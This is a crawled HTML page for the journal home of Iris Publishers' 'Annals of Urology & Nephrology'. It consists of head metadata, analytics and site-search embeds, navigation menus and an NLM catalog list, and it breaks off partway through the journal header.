

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irispublishers.com/aun/
body_size: 17359
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<title>Annals of Urology & Nephrology</title>
	<meta name="keywords" content="neurology journals, open access neurology journals, scholarly psychiatry journals, psychiatry open access journals,Urology Annals,Annals of Urology Research,Journal of Urology,international journal of urology,journal of urology abbreviation">
	<meta name="description" content="Annals of Urology & Nephrology provides a high-quality platform for academics, researchers, working on Annals of Urology & Nephrology to publish their work globally in the form of open access model. We ensure that every article undergoes a rigorous but rapid peer review process by our editorial team of experts who share the cross-disciplinary scope of the publication">
	
<meta name="DC.title" content="Iris Publishers" />
<meta property="og:site_name" content="Iris Publishers">
<meta property="og:type" content="website" />
<meta name="geo.region" content="US-OK" />
<meta name="geo.position" content="US-OK" />

<meta name="author" content="Iris Publishers">

    <meta name="robots" content="index follow">

    <meta name="googlebot" content="index follow">

    <meta http-equiv="content-type" content="text/html; charset=utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="canonical" href="https://irispublishers.com/" />
	<link rel="shortcut icon" href="https://irispublishers.com/images/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="https://irispublishers.com/images/favicon.png"/>
    
    <!-- Favicon --> 

	

    <!-- google fonts -->

    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700" rel="stylesheet">

    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

    <!-- animate -->

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/animate.css" />

    <!-- owl Carousel assets -->

    <link href="https://irispublishers.com/assets/css/owl.carousel.css" rel="stylesheet">

    <link href="https://irispublishers.com/assets/css/owl.theme.css" rel="stylesheet">

    <!-- bootstrap -->

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/bootstrap.min.css">

    <!-- hover anmation -->

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/hover-min.css">

    <!-- flag icon -->

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/flag-icon.min.css">

    <!-- main style -->

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/style.css">

    <!-- colors -->

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/colors/color-1.css">

    <!-- elegant icon -->

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/elegant_icon.css">

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/custom.css">

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/style2.css">

    <link rel="stylesheet" href="https://irispublishers.com/assets/css/themify-icons.css">
    <link rel="stylesheet" href="https://irispublishers.com/assets/css/responsive.css">

    <!-- jquery library  -->

    <script  src="https://irispublishers.com/assets/js/jquery-3.2.1.min.js"></script>

    <!--<link rel="stylesheet" href="https://irispublishers.com/assets/css/jquery.booklet.latest.css" />-->
	
    <script>                        
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){                        
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),                      
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)                     
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');                      
        ga('create', 'UA-121044127-1', 'auto');                     
        ga('require', 'GTM-WPG67QD');                       
        ga('send', 'pageview');                     
    </script>                       	<style>
	.articles-div{
	padding-bottom : 60px !important;
	}
	</style>
</head>
<body>
<style>
.error_msg{
color:#ff0000;
}
</style>
<script type=”application/ld+json”>
{ “@context” : “http://schema.org”,
“@type” : “Organization”,
“name” : “Iris Publishers”,
“url” : “https://irispublishers.com”,
“sameAs” :
[
“https://www.pinterest.com/irispublishers/",
“https://twitter.com/IrisPublishers”,
“http://irispublisher.blogspot.com/",
“https://irispublishers-science.tumblr.com/",
]
}
</script>
<div class="top-bar">
    <div class="container header-in">
        <div class="row">
            <div class="col-lg-5 col-md-5 address-div">
                <ul class="address">
                    <li><a href="contactus.php" class="address_hvr" title="Address" ><i class="fa fa-map-marker fa-lg"></i>
                        <div class="address_top"><span class="arrow-left"></span> 315 Montgomery Street, 10<sup>th</sup> Floor, Suite #900, San Francisco, CA 94104,  USA </div> </a></li>
                        <li><a href="mailto:info@irispublishers.com" class="mail_hvr" title="Email" >
                            <i class="fa fa-envelope"></i>
                            <div class="email_top"><span class="arrow-left"></span> info@irispublishers.com</div>
                        </a> </li>
                        <li>
                        <i class="fa fa-phone-square"></i>&nbsp; +1-628-201-9788</li>
                        <li><a href="javascript:void(0);" data-toggle="modal" id="nlm" data-target="#nlm-catalog" title="NLM Catalog" > NLM Catalog</a></li>
                        <div class="clearfix"></div>
                    </ul>
                    <div class="clearfix"></div>
                </div>
                <div class="col-lg-7 col-md-7 social-div">
                    <ul class="list-inline  inner-social-icons">
                        <li> <a target="_blank" title="pinterest" class="btn btn-social-icon" href="https://www.pinterest.com/irispublishers/"> <i class="fa fa-pinterest"></i></a></li>
                        <li> <a title="Facebook" class="btn btn-social-icon" href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li> <a title="Twitter" class="btn btn-social-icon" href="https://twitter.com/IrisPublishers" target="_blank"><i class="fa fa-twitter"></i></a></li>          <li> <a title="LinkedIn" class="btn btn-social-icon" href="https://www.linkedin.com/in/iris-publishers" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                        <li> <a title="Blogger" class="btn btn-social-icon" href="http://irispublisher.blogspot.com/" target="_blank"><img src="https://irispublishers.com/images/blog.png" width="12" alt="Blogger" /></a></li>
                        <li> <a title="Tumblr" class="btn btn-social-icon" href="https://irispublishers-science.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
                        <li> <a title="Mendeley" class="btn btn-social-icon" href="https://www.mendeley.com/profiles/iris-publishers/" target="_blank"><img src="https://irispublishers.com/assets/img/mendeley.png" alt="IrisPublishers Mendeley" /></a></li>
                        <li><a title="Academia" class="btn btn-social-icon" href="https://unam.academia.edu/irispublishers" target="_blank"><i class="fa fa-graduation-cap" aria-hidden="true"></i></a></li>
                        <li><a title="Academia" class="btn btn-social-icon" href="https://irispublishers.com/rss.xml" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
                        <div class="clearfix"></div>
                    </ul>
                    <ul class="list-inline faq-list">
                        <li><a href="https://irispublishers.com/crossmark-policy.php"> Crossmark Policy</a></li>
                        <li><a href="https://irispublishers.com/site-map.php"> Site Map</a></li>
                        <li><a href="https://irispublishers.com/irispublishers-frequently-asked-questions.php"> FAQ's</a></li>
                        <li><a href="https://irispublishers.com/blog"> Blog</a></li>
                        <div class="clearfix"></div>
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    <header id="header" class="background-white box-shadow">
        <div class="container header-in">
            <div class="row">
                <div class="col-lg-2 col-md-12">
                    <a id="logo" href="https://irispublishers.com/index.php" class="d-inline-block margin-tb-15px"><img src="https://irispublishers.com/assets/img/logo-3.png" alt="irispublishers" title="Iris Publishers"></a>
                    <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fa fa-bars"></i></a>
                </div>
                <div class="col-lg-8 col-md-12 position-inherit">
                    <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                        <li><a href="https://irispublishers.com/index.php">Home</a></li>
                        <li><a href="https://irispublishers.com/about.php">About Us</a></li>
                        <li><a href="https://irispublishers.com/journals.php">Journals</a></li>
                        <li class="has-dropdown"><a href="#">For Authors & Editors &nbsp;<i class="fa fa-angle-down font-weight-600 opacity-7" ></i></a>
                        <ul class="sub-menu fullwidth">
                            <li class="fhmm-content withoutdesc">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <h3 class="title"><i class="fa fa-user" ></i> For Authors</h3>
                                        <ul>
                                            <li><a href="https://irispublishers.com/author-guidelines.php">Author Guidelines</a></li>
                                            <li><a href="https://irispublishers.com/author-guidelines.php#plagarism">Plagiarism policy</a></li>
                                            <li><a href="https://irispublishers.com/pdf/peer-review-process-iris-publishers.pdf" target="_blank">Peer review Process</a></li>
                                            <li><a href="https://irispublishers.com/manuscript-guidelines.php">Manuscript Guidelines</a></li>
                                            <!-- <li><a href="https://irispublishers.com/membership.php">Membership</a></li> -->
                                            <li><a href="https://irispublishers.com/membership.php">Membership</a></li>
                                            <li><a href="https://irispublishers.com/online-submission.php">Online submission system</a></li>
                                            <li><a href="https://irispublishers.com/author-guidelines.php#processing-fee">Processing Fee</a></li>
                                            <li><a href="https://irispublishers.com/pay-online.php">Pay Online</a></li>
                                        </ul>
                                        </div><!-- end col-3 -->
                                        <div class="col-sm-6">
                                            <h3 class="title"><i class="fa fa-user" ></i> For Editors</h3>
                                            <ul style="margin-bottom: 0px;">
                                                <li><a href="https://irispublishers.com/editor-guidelines.php">Editor Guidelines</a></li>
                                                <li><a href="https://irispublishers.com/associate-editor-guidelines.php">Associate Editor Guidelines</a></li>
                                                <li><a href="https://irispublishers.com/reviewer-guidelines.php">Reviewer Guidelines</a></li>
                                            </ul>
                                            <h3 class="title"><i class="fa fa-book"></i> To Register as</h3>
                                            <ul>
                                                <li><a href="https://irispublishers.com/registrations.php?type=Editor">Editor </a></li>
                                                <li><a href="https://irispublishers.com/registrations.php?type=Associate Editor">Associate Editor </a></li>
                                                <li><a href="https://irispublishers.com/registrations.php?type=Reviewer">Reviewer </a></li>
                                            </ul>
                                            </div><!-- end col-3 -->
                                            </div><!-- end row -->
                                            </li><!-- fhmm-content -->
                                        </ul>
                                    </li>
                                    <li><a href="https://irispublishers.com/submit-manuscript.php">Submit Manuscript</a></li>
                                    <li><a href="https://irispublishers.com/contactus.php">Contact Us</a></li>
                                </ul>
                            </div>
                            <div class="col-lg-2 col-md-12">
                                <div class="input-group mt-3 top-search">
                                    <div id='cse'></div>
<script src='//www.google.com/jsapi' type='text/javascript'></script>
<script>  (function() {    var cx = '003279096743669459762:2b7oywqsnc8';    var gcse = document.createElement('script');    gcse.type = 'text/javascript';    gcse.async = true;    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;    var s = document.getElementsByTagName('script')[0];    s.parentNode.insertBefore(gcse, s);  })();</script><gcse:search></gcse:search>
</script>

<style type='text/css'>
.gsc-search-button-v2, .gsc-search-button-v2:hover, .gsc-search-button-v2:focus {
    border-color: #ed5145;
    background-color: #ed5145;
    background-image: none;
    filter: none;
    padding: 3px 8px;
    margin: 0px;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border: 1px solid #dc3545;
    vertical-align: middle;
    height: 28px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input{
  text-indent:0px !important;
  padding:0px;
}
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-control-cse .gsc-table-result {
    font-family: Arial, sans-serif;
  }
  input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
    border-color: #D9D9D9;
  }
  input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus {
    border-color: #666666;
    background-color: #8ABE42;
    background-image: none;
    filter: none;
  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
    border-bottom-color: #FF9900
  }
  .gsc-tabsArea {
    border-color: #FF9900;
  }
  .gsc-webResult.gsc-result, .gsc-results .gsc-imageResult {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover, .gsc-imageResult:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link, .gs-webResult.gs-result a.gs-title:link b, .gs-imageResult a.gs-title:link, .gs-imageResult a.gs-title:link b  {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:visited, .gs-webResult.gs-result a.gs-title:visited b, .gs-imageResult a.gs-title:visited, .gs-imageResult a.gs-title:visited b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:hover, .gs-webResult.gs-result a.gs-title:hover b, .gs-imageResult a.gs-title:hover, .gs-imageResult a.gs-title:hover b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:active, .gs-webResult.gs-result a.gs-title:active b, .gs-imageResult a.gs-title:active, .gs-imageResult a.gs-title:active b {
    color: rgb(220, 78, 65);
  }
  .gsc-cursor-page {
    color: rgb(220, 78, 65);
  }
  a.gsc-trailing-more-results:link {
    color: rgb(220, 78, 65);
  }
  .gs-webResult .gs-snippet, .gs-imageResult .gs-snippet, .gs-fileFormatType {
    color: #000000;
  }
  .gs-webResult div.gs-visibleUrl, .gs-imageResult div.gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short  {
    display: none;
  }
  .gs-webResult div.gs-visibleUrl-long {
    display: block;
  }
  .gs-promotion div.gs-visibleUrl-short {
    display: none;
  }
  .gs-promotion div.gs-visibleUrl-long  {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-webResult.gsc-result.gsc-promotion {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gsc-completion-title {
    color: rgb(220, 78, 65);
  }
  .gsc-completion-snippet {
    color: #000000;
  }
  .gs-promotion a.gs-title:link,.gs-promotion a.gs-title:link *,.gs-promotion .gs-snippet a:link  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:visited,.gs-promotion a.gs-title:visited *,.gs-promotion .gs-snippet a:visited {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:hover,.gs-promotion a.gs-title:hover *,.gs-promotion .gs-snippet a:hover  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:active,.gs-promotion a.gs-title:active *,.gs-promotion .gs-snippet a:active {
    color: rgb(220, 78, 65);
  }
  .gs-promotion .gs-snippet, .gs-promotion .gs-title .gs-promotion-title-right, .gs-promotion .gs-title .gs-promotion-title-right * {
    color: #000000;
  }
  .gs-promotion .gs-visibleUrl,.gs-promotion .gs-visibleUrl-short  {
    color: #008000;
  }
.cse .gsc-control-cse,
.gsc-control-cse {
  padding: 0em;
  width: 100%;
  padding-top:0;
}
.cse .gsc-control-wrapper-cse,
.gsc-control-wrapper-cse {
  width: 100%;
}
.cse .gsc-branding,
.gsc-branding {
  display: none;
}
/* Selector for entire element. */
.cse .gsc-control-cse,
.gsc-control-cse {
  font-family: Arial, sans-serif;
  background-color: rgba(0, 0, 0, 0.0);
  border: 0px solid #ffffff;
}
.gsc-control-cse .gsc-table-result {
  font-family: Arial, sans-serif;
}
.cse .gsc-control-cse:after,
.gsc-control-cse:after {
  content:".";
  display:block;
  height:0;
  clear:both;
  visibility:hidden;
}
/* Search form */
.cse form.gsc-search-box,
form.gsc-search-box {
  padding: 0px 2px 1px 3px;
  margin-bottom: 0px;
}
.cse .gsc-branding-text,
.gsc-branding-text {
  color: #000000;
}
/**
 * Table cell containing the search input.
 * 12 pixels added to account for the horizontal padding on the input.
 */
.cse table.gsc-search-box td.gsc-input,
table.gsc-search-box td.gsc-input {
  padding-right: 12px;
}
.cse .gsc-search-box,
.gsc-search-box {
  border-collapse: collapse;
}
/* Search input */
.cse input.gsc-input,
input.gsc-input {
  font-family: inherit;
  border: 1px solid #BBB;
  padding: 3px 6px;
  width: 99%;
  font-size: 16px;
}
/* Search button */
.cse input.gsc-search-button,
input.gsc-search-button {
  font-family: inherit;
  font-size: 11px;
  color: #fff;
  font-weight: bold;
  padding: 5px;
  height: 25px;
  min-width: 25px;
  margin-top:0px;
  background-color: #8ABE42;
  border: 1px solid #ccc;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
/* Base tab selector styles */
.cse .gsc-tabHeader,
.gsc-tabHeader {
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  padding: 2px 8px 0 52px;
}
/* Inactive tab */
.cse .gsc-tabHeader.gsc-tabhInactive,
.gsc-tabHeader.gsc-tabhInactive {
  background-color: #777777;
  border: 1px solid;
  border-color: #777777;
  border-bottom: none;
  color: #ffffff;
}
/* Active tab */
.cse .gsc-tabHeader.gsc-tabhActive,
.gsc-tabHeader.gsc-tabhActive {
  background-color: #333333;
  border: 1px solid;
  border-color: #333333;
  border-bottom: none;
  color: #ffffff;
}
/* This is the tab bar bottom border. */
.cse .gsc-tabsArea,
.gsc-tabsArea {
  margin-top: 1em;
  border-bottom: 1px solid #333333;
  padding: 0;
}
/* Inactive refinement */
.cse .gsc-refinementHeader.gsc-refinementhInactive,
.gsc-refinementHeader.gsc-refinementhInactive {
  color: #444444;
}
.cse .gsc-resultsHeader,
.gsc-resultsHeader {
  margin: 0;
  border: block;
}
/* Wrapper for all results */
.cse .gsc-results,
.gsc-results {
  width: 100%;
  margin-top: 1em;
}
/* Uber-wrapper for a result. Add padding to elements within a result block */
.cse .gs-result div.gs-title,
div.gs-title,
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-result .gs-visibleUrl,
.gs-result .gs-visibleUrl,
.cse .gs-spelling,
.gs-spelling {
  padding: 0;
}
/* Font size */
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-spelling-original,
.gs-spelling-original {
  font-size: 14px;
  line-height: 18px;
}
/* Inner wrapper for a result */
.cse .gsc-webResult.gsc-result,
.gsc-webResult.gsc-result,
.gsc-imageResult-classic,
.gsc-imageResult-column {
  padding: 0 0 0 .5em;
  border-left: 1px solid;
  border-color: #ffffff;
  border-bottom: 0px solid;
  margin-bottom: 1em;
}
/* Result hover event styling */
.cse .gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result.gsc-promotion:hover,
.gsc-results .gsc-imageResult-classic:hover,
.gsc-results .gsc-imageResult-column:hover {
  border-left: 1px solid;
  border-color: #000000;
  border-bottom: 0px solid;
}
/* Set link colors. */
.cse .gs-webResult.gs-result a.gs-title:link,
.gs-webResult.gs-result a.gs-title:link,
.cse .gs-webResult.gs-result a.gs-title:link b,
.gs-webResult.gs-result a.gs-title:link b,
.cse .gs-webResult.gs-result a.gs-title:visited,
.gs-webResult.gs-result a.gs-title:visited,
.cse .gs-webResult.gs-result a.gs-title:visited b,
.gs-webResult.gs-result a.gs-title:visited b,
.cse .gs-webResult.gs-result a.gs-title:hover,
.gs-webResult.gs-result a.gs-title:hover,
.cse .gs-webResult.gs-result a.gs-title:hover b,
.gs-webResult.gs-result a.gs-title:hover b,
.gs-imageResult a.gs-title:link,
.gs-imageResult a.gs-title:link b,
.gs-imageResult a.gs-title:visited,
.gs-imageResult a.gs-title:visited b,
.gs-imageResult a.gs-title:hover,
.gs-imageResult a.gs-title:hover b,
.cse .gsc-cursor-page,
.gsc-cursor-page,
.cse .gsc-trailing-more-results:link,
.gsc-trailing-more-results:link,
.cse .gs-spelling a,
.gs-spelling a {
  color: green;
}
.cse .gs-webResult.gs-result a.gs-title:active,
.gs-webResult.gs-result a.gs-title:active,
.cse .gs-webResult.gs-result a.gs-title:active b,
.gs-webResult.gs-result a.gs-title:active b,
.gs-imageResult a.gs-title:active,
.gs-imageResult a.gs-title:active b {
  color: #777777;
}
/* Snippet text color */
.cse .gs-webResult .gs-snippet,
.gs-webResult .gs-snippet,
.gs-fileFormatType,
.gs-imageResult .gs-snippet {
  color: #333333;
}
/* Size text color */
.gs-imageResult .gs-size,
.gs-imageResult .gs-size {
  color: #333333;
}
/* URL text color */
.cse .gs-webResult .gs-visibleUrl,
.gs-webResult .gs-visibleUrl,
.cse .gs-webResult .gs-visibleUrl-short,
.gs-webResult .gs-visibleUrl-short,
.gs-imageResult .gs-visibleUrl,
.gs-imageResult .gs-visibleUrl-short {
  color: #000000;
  font-weight: bold;
}
/* Pagination container centered */
.cse .gsc-cursor-box,
.gsc-cursor-box {
  border-top: 1px dotted;
  border-color: #333333;
  padding: .5em 0 0 .5em;
  text-align: left;
}
/* Selected pagination */
.cse .gsc-results .gsc-cursor-page.gsc-cursor-current-page,
.gsc-results .gsc-cursor-page.gsc-cursor-current-page {
  color: #fff;
  background-color: #333333;
  text-shadow: 0 1px 1px #000;
  padding: 0 5px;
}
/*Promotion Settings*/
/* The entire promo */
.cse .gsc-webResult.gsc-result.gsc-promotion,
.gsc-webResult.gsc-result.gsc-promotion {
  background-color: #E6E6E6;
  border-color: #CCCCCC;
}
/* Promotion links */
.cse .gs-promotion a.gs-title:link,
.gs-promotion a.gs-title:link,
.cse .gs-promotion a.gs-title:link *,
.gs-promotion a.gs-title:link *,
.cse .gs-promotion .gs-snippet a:link,
.gs-promotion .gs-snippet a:link {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:visited,
.gs-promotion a.gs-title:visited,
.cse .gs-promotion a.gs-title:visited *,
.gs-promotion a.gs-title:visited *,
.cse .gs-promotion .gs-snippet a:visited,
.gs-promotion .gs-snippet a:visited {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:hover,
.gs-promotion a.gs-title:hover,
.cse .gs-promotion a.gs-title:hover *,
.gs-promotion a.gs-title:hover *,
.cse .gs-promotion .gs-snippet a:hover,
.gs-promotion .gs-snippet a:hover {
  color: #444444;
}
.cse .gs-promotion a.gs-title:active,
.gs-promotion a.gs-title:active,
.cse .gs-promotion a.gs-title:active *,
.gs-promotion a.gs-title:active *,
.cse .gs-promotion .gs-snippet a:active,
.gs-promotion .gs-snippet a:active {
  color: #00CC00;
}
/* Promotion snippet */
.cse .gs-promotion .gs-snippet,
.gs-promotion .gs-snippet,
.cse .gs-promotion .gs-title .gs-promotion-title-right,
.gs-promotion .gs-title .gs-promotion-title-right,
.cse .gs-promotion .gs-title .gs-promotion-title-right *,
.gs-promotion .gs-title .gs-promotion-title-right * {
  color: #333333;
}
/* Promotion url */
.cse .gs-promotion .gs-visibleUrl,
.gs-promotion .gs-visibleUrl {
  color: #00CC00;
}
/* Style for auto-completion table
 * .gsc-completion-selected : styling for a suggested query which the user has moused-over
 * .gsc-completion-container : styling for the table which contains the completions
 */
.gsc-completion-selected {
  background: #eee;
}
.gsc-completion-container {
  font-family: Arial, sans-serif;
  font-size: 16px;
  background: white;
  border: 1px solid #BBB;
  margin-left: 0;
  margin-right: 0;
  /* The top, left, and width are set in JavaScript. */
}
.gsc-completion-title {
  color: rgb(220, 78, 65);
}
.gsc-completion-snippet {
  color: #333333;
}
/* Full URL */
.gs-webResult div.gs-visibleUrl-short,
.gs-promotion div.gs-visibleUrl-short {
  display: none;
}
.gs-webResult div.gs-visibleUrl-long,
.gs-promotion div.gs-visibleUrl-long {
  display: block;
}
.gsc-rating-bar {
  display: inline-block;
  width: 54px;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) -52px -52px no-repeat;
  margin: 3px 0 0 0;
}
.gsc-rating-bar span {
  display: inline-block;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) 0 -52px no-repeat;
  padding: 4px 0 0 0;
}
.gsc-reviewer {
  color: #222;
}
.gsc-author {
  color: #222;
}
.gsc-table-cell-thumbnail,
.gs-promotion-image-cell {
  padding: 0 0 0 6px;
}
.gsc-option-menu-item-highlighted {
  background-color: #eee;
}
/* Facet box css */
.gsc-context-box {
  font-size: 83%;
  margin-top: 3px;
  border-collapse: collapse;
}
.gsc-context-box .gsc-col {
  padding:1px 0;
  white-space: nowrap;
  vertical-align: middle;
}
.gsc-context-box .gsc-facet-label {
  width: 65px;
  padding-left: 2px;
  text-decoration: underline;
  color: #333333;
  cursor: pointer;
}
.gsc-context-box .gsc-chart {
  width: 32em;
  padding: 3px;
  border-left: 1px solid #777777;
  border-right: 1px solid #777777;
}
.gsc-context-box .gsc-top {
  border-top: 1px solid #777777;
}
.gsc-context-box .gsc-bottom {
  border-bottom: 1px solid #777777;
}
.gsc-context-box .gsc-chart div {
  background: #777777;
  height: 9px;
}
.gsc-context-box .gsc-facet-result {
  color: #333333;
  width: 30px;
  text-align: right;
  padding-right: 5px;
}
/* Universal one box css. */
.gsc-usr-group-thumbnail {
  display: inline-block;
  max-width: 72px;
  max-height: 72px;
}
.gsc-usr-group-thumbnail img {
  max-height: 72px;
  overflow: hidden;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-heading {
  color: #333333;
  cursor: pointer;
}
.gsc-usr-group {
  min-height: 100px;
  zoom: 1;
  display: block;
  border: 1px solid #ebebeb;
  line-height: 1.24;
  margin-top: -7px;
  margin-bottom: -7px;
  margin-left: 30px;
}
.gsc-usr-group-content {
  padding-top: 1px;
  padding-bottom: 3px;
}
.gsc-usr-group-content-thumbnail {
  display: inline-block;
  vertical-align: top;
}
.gsc-usr-group-head-result {
  display: inline-block;
  padding-left: 6px;
}
.gsc-usr-group-snippet {
  width: 100%;
  height: 3.6em;
  overflow: hidden;
}
.gsc-usr-group-content-results {
  font-size: 12px;
  padding-left: 1px;
  width: 80%;
  padding-top: 5px;
}
.gsc-usr-group-head-results {
  display:inline-block;
  font-size: 13px;
  padding-left: 6px;
  width: 100%;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results {
  font-size: 11px;
  line-height: 10px;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results
b {
  font-size: 14px;
  font-weight: 600;
}
 .cse input.gsc-input, input.gsc-input {background-image:none !important; background:none;
 table.gsc-search-box td {
    vertical-align: middle;
    padding: 0;
}
.gsc-input-box  td{
	border-top: 0px solid #eeeded;
    padding: 0 !important;
}
.gsib_a {
    width: 100%;
    padding: 0;
}
td {
    border-top: 0px solid #eeeded;
}
table.gsc-search-box td {
    vertical-align: middle;
    padding: 0 !important;
}
</style>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="sticky-container">
                        <a href="https://irispublishers.com/submit-manuscript.php" title="Submit Manuscript"><img class="opacity-9" src="https://irispublishers.com/images/manuscript.png" alt="Online Submission" /></a>
                    </div>
                </header>
                <!-- // Header  -->
                <div id="nlm-catalog" class="modal fade" role="dialog">
                    <div class="modal-dialog">
                        <!-- Modal content-->
                        <div class="modal-content">
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
                            <div class="modal-header">
                                <h4 class="modal-title">NLM Catalog Journals</h4>
                            </div>
                            <div class="modal-body">
                                <ul>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101749213" title="NLM ID" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Archives in biomedical engineering & biotechnology</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101752366" title="NLM ID" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Online journal of complementary & alternative medicine</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101759143" target="_blank" title="nlm-catalog"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Archives in Neurology & Neuroscience</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101764002" target="_blank" title="nlm-catalog"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Global Journal of Pediatrics & Neonatal Care</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101767906" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> World Journal of Gynecology & Womens Health</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101768515" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Anaesthesia & Surgery Open Access Journal</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101771847" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Global Journal of Orthopedics Research</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/469116" target=_blank><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Annals of urology & nephrology</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div><div class="singleheader journal-header">
	<div class="container">
		<div class="row">
			<div class="col-lg-9 col-sm-9 col-md-9" style="padding-right: 0;">
				<a href="http://irispublishers.com/aun"><img src="https://irispublishers.com/admin/uploads/journals/25.jpg" alt="Journal Flyer" class="pull-left journal-img"  /></a>
				<div class="single-title journal-title journal_issn" style="margin-top: 2px;">
					<a href="http://irispublishers.com/aun"><h3>Annals of Urology & Nephrology - AUN</h3></a>
					<p class="jissn">ISSN: 2692-532X</p>
					<p class="jissn"><b>Managing Editor:</b> Julia Rae</p>
					<ul class="breadcrumb">
						<li><a href="https://irispublishers.com/">Home</a> <i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10" ></i></li>
						<li><a href="https://irispublishers.com/journals.php">Journals</a> <i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10" ></i></li>
						<li class="active"><a href="http://irispublishers.com/aun">AUN Home</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-3 col-sm-3 col-md-3" style="padding:0;">
				<div class="journal-emails pull-right">
					<p>Contact us at:</p>
					<ul class="mails-list" style="padding-left: 0;">
